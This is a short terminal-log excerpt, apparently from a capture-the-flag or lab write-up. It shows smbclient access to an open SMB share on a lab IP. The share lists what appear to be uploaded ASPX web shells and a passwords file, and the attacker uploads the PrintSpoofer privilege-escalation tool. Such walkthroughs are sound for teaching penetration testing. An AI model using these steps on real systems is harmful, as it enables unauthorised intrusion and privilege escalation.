 └─$ smbclient \\\\10.10.159.209\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Jun  8 22:38:32 2022
  ..                                  D        0  Wed Jun  8 22:38:32 2022
  alt.aspx                            A    52662  Wed Jun  8 22:31:27 2022
  met.aspx                            A     3685  Wed Jun  8 22:38:32 2022
  passwords.txt                       A       98  Sat Jul 25 15:15:33 2020
                7735807 blocks of size 4096. 5137226 blocks available
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (22.4 kb/s) (average 22.4 kb/s)
smb: \>